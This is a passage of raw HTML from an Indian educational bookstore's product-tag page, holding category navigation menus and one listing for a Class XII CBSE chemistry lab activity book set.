	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/"><span class="menu-title">CATALOGUE</span></a></li>
<li id="menu-item-18319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">SKILL EDUCATION</span></a>
<ul class="sub-menu">
	<li id="menu-item-18333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a17e427" data-id="a17e427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-100d60e elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="100d60e" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://vishvasbook.com/my-account/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://vishvasbook.com/wishlist/WOOSW">
                    <i class="bookory-icon-heart-1"></i>
                    <span class="count">17</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://vishvasbook.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2064e8d elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2064e8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba2ff99" data-id="ba2ff99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d38ad6 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-bookory-vertical-menu" data-id="2d38ad6" data-element_type="widget" data-widget_type="bookory-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <i class="bookory-icon-category"></i>
                        <div class="title">
                            SUBJECT WISE BOOKS                        </div>
                    </div>
                    <div class="bookory-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-2d38ad6" class="menu"><li id="menu-item-18386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/"><span class="menu-title">Accountancy Ebooks Buy</span></a></li>
<li id="menu-item-18391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/"><span class="menu-title">BEST SELLER</span></a></li>
<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/"><span class="menu-title">BIOLOGY</span></a></li>
<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/"><span class="menu-title">BUSINESS STUDIES</span></a></li>
<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/"><span class="menu-title">Bussiness studies ebooks buy</span></a></li>
<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/"><span class="menu-title">CBSE</span></a>
<ul class="sub-menu">
	<li id="menu-item-18399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-18403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-18405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-18406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-18410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-18400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-18401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-18402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-18396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-18397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-18398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-18412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/"><span class="menu-title">COMPUTER</span></a></li>
<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/"><span class="menu-title">CURSIVE WRITING</span></a></li>
<li id="menu-item-18421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/"><span class="menu-title">EDUCATIONAL-CD&#8217;s</span></a></li>
<li id="menu-item-18422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/"><span class="menu-title">English CD</span></a></li>
<li id="menu-item-18423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/"><span class="menu-title">ENGLISH</span></a></li>
<li id="menu-item-18426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL CATEGORY BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/"><span class="menu-title">Punjabi Poetry</span></a></li>
	<li id="menu-item-18429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/"><span class="menu-title">Marriage Songs</span></a></li>
	<li id="menu-item-18462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/"><span class="menu-title">HINDI</span></a></li>
<li id="menu-item-18433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/"><span class="menu-title">Hindi Vyakaran and Rachna</span></a></li>
<li id="menu-item-18435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
<li id="menu-item-18436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/"><span class="menu-title">MATHEMATICS</span></a></li>
<li id="menu-item-18437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/"><span class="menu-title">NEW BOOKS</span></a></li>
<li id="menu-item-18438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/"><span class="menu-title">PHYSICAL EDUCATION</span></a></li>
<li id="menu-item-18439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/"><span class="menu-title">PHYSICS</span></a></li>
<li id="menu-item-18440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/"><span class="menu-title">PICTURE DICTIONARY</span></a></li>
<li id="menu-item-18442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/"><span class="menu-title">PRE-PRIMARY BOOKS</span></a></li>
<li id="menu-item-18443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/"><span class="menu-title">Pre-School</span></a></li>
<li id="menu-item-18444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/"><span class="menu-title">PRIMARY BOOKS</span></a></li>
<li id="menu-item-18445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/"><span class="menu-title">PROJECT WORKBOOKS</span></a></li>
<li id="menu-item-18446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/"><span class="menu-title">PUNJABI</span></a></li>
<li id="menu-item-18448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/"><span class="menu-title">SAMPLE PAPERS</span></a></li>
<li id="menu-item-18449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/"><span class="menu-title">SCIENCE</span></a></li>
<li id="menu-item-18450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">Skill Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-18451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
<li id="menu-item-18454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/"><span class="menu-title">SULEKH RACHNA</span></a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/"><span class="menu-title">TABLE BOOKS</span></a></li>
<li id="menu-item-18456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/"><span class="menu-title">TEXT BOOKS</span></a></li>
<li id="menu-item-18459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/"><span class="menu-title">WRITING BOOKS</span></a></li>
<li id="menu-item-18463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/"><span class="menu-title">Mathematics CD</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da16989" data-id="da16989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-059a6b7 search-form-hide-search-yes elementor-widget-tablet_extra__width-initial elementor-widget__width-initial elementor-widget elementor-widget-bookory-search" data-id="059a6b7" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://vishvasbook.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                            </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d13699" data-id="8d13699" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="17440" class="elementor elementor-17440">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="bookory-woocommerce-title">Products tagged &ldquo;PREMIUM EDITION( With FREE Practical Based MCQ &amp; Practical Notebook) Paperback&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://vishvasbook.com">Home</a><i class="bookory-icon-right-arrow"></i>Products tagged &ldquo;PREMIUM EDITION( With FREE Practical Based MCQ &amp; Practical Notebook) Paperback&rdquo;</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">        <header class="woocommerce-products-header">
            
                    </header>
        <div class="woocommerce-notices-wrapper"></div>        <div class="bookory-sorting">
                        <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                    <div class="gridlist-toggle desktop-hide-down">
            <a href="/product-tag/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback/?layout=grid" id="grid" class="active" title="Grid View"><i class="bookory-icon-th-large"></i></a>
            <a href="/product-tag/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback/?layout=list" id="list" class="" title="List View"><i class="bookory-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

        <div class="bookory-products-per-page">

            <label for="per_page" class="per-page-title">Show</label>
            <select name="per_page" id="per_page">
                                    <option value="https://vishvasbook.com/product-tag/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback/?per_page=6" >
                        6                    </option>
                                    <option value="https://vishvasbook.com/product-tag/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback/?per_page=9" >
                        9                    </option>
                                    <option value="https://vishvasbook.com/product-tag/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback/?per_page=12" selected>
                        12                    </option>
                                    <option value="https://vishvasbook.com/product-tag/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback/?per_page=15" >
                        15                    </option>
                                    <option value="https://vishvasbook.com/product-tag/premium-edition-with-free-practical-based-mcq-practical-notebook-paperback/?per_page=18" >
                        18                    </option>
                            </select>
        </div>
                </div>
        <div class="bookory-products-overflow">
            <ul class="bookory-products products columns-3">

<li class="product-style-default product type-product post-5754 status-publish first instock product_cat-best-seller product_cat-cbse product_cat-chemistry product_cat-class-12 product_cat-practical-notebooks product_tag-571 product_tag-cbse product_tag-chemistry-lab-activity-book product_tag-chemistry-lab-activity-book-class-xii-free-practical-based-mcq-practical-notebook-paperback product_tag-premium-edition-with-free-practical-based-mcq-practical-notebook-paperback product_tag-set-of-3-books-cbse product_tag-set-of-3-books-102 has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img width="450" height="547" src="https://vishvasbook.com/wp-content/uploads/2017/04/Title-Separate-ch-Front-scaled-450x547.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CHEMISTRY LAB ACIVITY BOOK,PREMIUM EDITION( With FREE Practical Based MCQ &amp; Practical Notebook) Set of 3 Books 10+2, 2017" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2017/04/Title-Separate-ch-Front-scaled-450x547.jpg 450w, https://vishvasbook.com/wp-content/uploads/2017/04/Title-Separate-ch-Front-scaled-800x973.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img width="450" height="547" src="https://vishvasbook.com/wp-content/uploads/2017/04/Title-Separate-ch-Front-scaled-450x547.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CHEMISTRY LAB ACIVITY BOOK,PREMIUM EDITION( With FREE Practical Based MCQ &amp; Practical Notebook) Set of 3 Books 10+2, 2017" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2017/04/Title-Separate-ch-Front-scaled-450x547.jpg 450w, https://vishvasbook.com/wp-content/uploads/2017/04/Title-Separate-ch-Front-scaled-800x973.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-5754" data-id="5754" data-product_name="Chemistry Lab Activity Book-Class-XII- Free Practical Based MCQ &amp; Practical Notebook) Paperback, Set Of 3 Books - CBSE" data-product_image="https://vishvasbook.com/wp-content/uploads/2017/04/Title-Separate-ch-Front-scaled.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-5754" data-id="5754" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=5754" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5754" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5754" data-product_sku="" aria-label="Add to cart: &ldquo;Chemistry Lab Activity Book-Class-XII- Free Practical Based MCQ &amp; Practical Notebook) Paperback, Set Of 3 Books - CBSE&rdquo;" rel="nofollow" data-success_message="&ldquo;Chemistry Lab Activity Book-Class-XII- Free Practical Based MCQ &amp; Practical Notebook) Paperback, Set Of 3 Books - CBSE&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5754" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/chemistry-lab-acivity-bookpremium-edition-free-practical-based-mcq-practical-notebook-set-3-books-102-2017/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/chemistry-lab-acivity-bookpremium-edition-free-practical-based-mcq-practical-notebook-set-3-books-102-2017/">Chemistry Lab Activity Book-Class-XII- Free Practical Based MCQ &#038; Practical Notebook) Paperback, Set Of 3 Books &#8211; CBSE</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>475.00</bdi></span></span>
        </div>
    </div>
    </li>
</ul>
        </div>
        <nav class="woocommerce-pagination">
    </nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Genre</span><ul class="product-categories"><li class="cat-item cat-item-178"><a href="https://vishvasbook.com/product-category/accountancy/">ACCOUNTANCY</a></li>
<li class="cat-item cat-item-454"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="cat-item cat-item-1078"><a href="https://vishvasbook.com/product-category/activity-books/">Activity Books</a></li>
<li class="cat-item cat-item-541"><a href="https://vishvasbook.com/product-category/army-edition/">Army Edition</a></li>
<li class="cat-item cat-item-538"><a href="https://vishvasbook.com/product-category/army-edition-books/">ARMY EDITION BOOKS</a></li>
<li class="cat-item cat-item-174"><a href="https://vishvasbook.com/product-category/art-craft/">ART &amp; CRAFT</a></li>
<li class="cat-item cat-item-291"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="cat-item cat-item-183"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="cat-item cat-item-179"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="cat-item cat-item-452"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="cat-item cat-item-137 cat-parent"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a><ul class='children'>
<li class="cat-item cat-item-548"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
<li class="cat-item cat-item-549"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
<li class="cat-item cat-item-550"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
<li class="cat-item cat-item-147"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
<li class="cat-item cat-item-160"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
<li class="cat-item cat-item-155"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
<li class="cat-item cat-item-153"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
<li class="cat-item cat-item-146"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
<li class="cat-item cat-item-145"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
<li class="cat-item cat-item-143"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
<li class="cat-item cat-item-142"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
<li class="cat-item cat-item-141"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
<li class="cat-item cat-item-140"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
<li class="cat-item cat-item-138"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
<li class="cat-item cat-item-158"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://vishvasbook.com/product-category/chemistry/">CHEMISTRY</a></li>
